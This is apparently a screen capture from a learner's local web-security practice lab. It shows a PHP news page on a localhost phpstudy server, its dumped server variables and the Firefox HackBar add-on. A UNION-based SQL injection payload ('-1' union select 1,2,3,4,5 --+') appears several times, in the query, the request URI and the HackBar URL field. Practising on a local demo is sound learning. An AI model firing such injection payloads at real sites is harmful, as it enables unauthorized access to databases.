 SQL: select * from news where id like '%-1' union select 1,2,3,4,5 -- %'
2
作者：3
4
Array ( [PATH] => C:\Windows\System64;D:\java\install\bin;C:\Windows;C:\Windows\System32;C:\Program Files\dotnet\;D:\cyberspace\deployyy\python11;D:\cyberspace\deployyy\python11\Scripts\;C:\Program Files (x86)\Common Files\Intel\Shared
Libraries\redist\intel64\compiler;D:\cyberspace\虚拟机\bin\;C:\Windows\System32;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Windows\System32\OpenSSH\;D:\cyberspace\deployyy\PHP;D:\cyberspace\deployyy\PHP\ext;C:\Program
Files (x86)\NVIDIA Corporation\PhysX\Common;D:\cyberspace\misc工具\文件分析\Bandizip\;gram Files\NVIDIA Corporation\NVIDIA app\NvDLISR;D:\cyberspace\misc工具\文件分析\UltraEdit;C:\Pr;D:\App\Mozilla Firefox;D:\cyberspace\deployyy\nss;D:
\cyberspace\software_tools\Git\cmd;C:\Program Files\NVIDIA Corporation\NVIDIA App\NvDLISR;D:\cyberspace\MISC_tool_En\Forensics\SQLiteStudio\plugins;C:\Program Files\Docker\Docker\resources\bin;D:\cyberspace\misc工具\流量\Wireshark;D:
\cyberspace\MISC_tool_En\flow\brimcap;D:\App\微信web开发者工具\dll;D:\cyberspace\software_tools\wkhtmltopdf\bin;C:\Program Files (x86)\Log Parser 2.2;D:\cyberspace\software_tools\Nodejs\node_global\node_modules;D:\cyberspace\software_tools\NodeJs\npm-
global;D:\App\Lingma\bin;D:\cyberspace\deployyy\composer;D:\cyberspace\software_tools\NodeJs\;D:\cyberspace\deployyy\apache-tomcat-9.0.108\bin;D:\cyberspace\deployyy\Maven\apache-maven-3.8.9\bin;D:
\cyberspace\MISC_tool_En\Forensics\MYOS\Service\DBus\bin;C:\Users\AkaashiKeiji\AppData\Local\Microsoft\WindowsApps;D:\cyberspace\软件工具\Microsoft VS Code\bin;D:\;yberspace\软件工具\PyCharm Community Edition 2024.3.4\bin;C:
\;sers\AkaashiKeiji\AppData\Local\Muse Hub\lib;D:\cyberspace\web工具\Fiddler;C;\Users\AkaashiKeiji\AppData\Local\Muse Hub\lib;D:\cyberspace\软件工具\PyCharm 2024.3.4\bin;D:\;yberspace\web_tools\Fiddler;D:\cyberspace\software_tools\IntelliJ IDEA 2025.1.3\bin;D:
\cyberspace\web_tools\Information Gathering Tools\namp;D:\cyberspace\software_tools\PhpStorm 2025.1.3\bin;C:\Users\AkaashiKeiji\AppData\Roaming\Composer\vendor\bin;C:\Users\AkaashiKeiji\AppData\Roaming\npm;D:\cyberspace\MISC_tool_En\files\iverilog\bin;D:
\cyberspace\MISC_tool_En\files\iverilog\gtkwave\bin [SYSTEMROOT] => C:\Windows [COMSPEC] => C:\Windows\system32\cmd.exe [PATHEXT] => .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC;.PY;.PYW [WINDIR] => C:\Windows [PHPRC] => D:/
cyberspace/web_tools/phpstudy_pro/Extensions/php/php8.0.2nts [_FCGI_SHUTDOWN_EVENT_] => 9524 [SCRIPT_NAME] => /news.php [REQUEST_URI] => /news.php?id=-1%27%20union%20select%201,2,3,4,5%20--+ [QUERY_STRING] =>
id=-1%27%20union%20select%201,2,3,4,5%20--+ [REQUEST_METHOD] => GET [SERVER_PROTOCOL] => HTTP/1.1 [GATEWAY_INTERFACE] => CGI/1.1 [REMOTE_PORT] => 61198 [SCRIPT_FILENAME] => D:/cyberspace/web_tools/phpstudy_pro/WWW/demo01/
news.php [SERVER_ADMIN] => admin@example.com [CONTEXT_DOCUMENT_ROOT] => D:/cyberspace/web_tools/phpstudy_pro/WWW/demo01 [CONTEXT_PREFIX] => [REQUEST_SCHEME] => http [DOCUMENT_ROOT] => D:/cyberspace/web_tools/phpstudy_pro/
WWW/demo01 [REMOTE_ADDR] => 127.0.0.1 [SERVER_PORT] => 6767 [SERVER_ADDR] => 127.0.0.1 [SERVER_NAME] => demo01 [SERVER_SOFTWARE] => Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02 [SERVER_SIGNATURE]
=> [SystemRoot] => C:\Windows [HTTP_PRIORITY] => u=0, i [HTTP_UPGRADE_INSECURE_REQUESTS] => 1 [HTTP_REFERER] => http://demo01:6767/news.php?id=-1%27%20union%20select%201,2,3,4,5%20--+ [HTTP_CONNECTION] => close
[HTTP_ACCEPT_ENCODING] => gzip, deflate [HTTP_ACCEPT_LANGUAGE] => zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 [HTTP_ACCEPT] => text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 [HTTP_USER_AGENT] => Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0 [HTTP_HOST] => demo01:6767 [FCGI_ROLE] => RESPONDER [PHP_SELF] => /news.php [REQUEST_TIME_FLOAT] => 1758184941.1026 [REQUEST_TIME] => 1758184941 ) // 显示服务器变量
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://demo01:6767/news.php?id=-1' union select 1,2,3,4,5 --+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All